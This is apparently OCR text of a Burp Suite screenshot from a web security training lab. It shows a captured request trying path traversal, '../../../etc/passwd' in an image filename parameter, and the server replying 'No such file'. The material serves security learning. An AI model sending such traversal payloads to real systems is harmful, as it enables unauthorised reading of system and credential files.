 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ac8005603ea466380668aac001a0001.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ac8005603ea466380668aac001a0001.web-security-academy.net
3 Cookie: session=oVW8Bib2D9H9eN2fj3gHFGjbTMyGZtNW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac8005603ea466380668aac001a0001.web-security-academy.net/product?productI
d=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Done 136 bytes | 406 millis